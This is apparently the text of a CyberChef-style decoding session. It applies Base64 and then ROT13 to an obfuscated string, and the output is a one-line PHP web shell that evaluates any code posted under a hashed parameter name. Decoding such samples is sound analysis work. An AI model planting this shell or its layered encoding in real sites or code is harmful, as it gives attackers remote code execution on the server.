 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Input
QHJpbnkoJF9DQkZHWyJvN3BxbnMwMzBxNTlzc3JxNzMxcXBuMDFuMTU2NXJybyJdKQ==
ABC 68 1 65→66 (1 selected)
Output
@eval($_POST["b7cdaf030d59ffed731dca01a1565eeb"])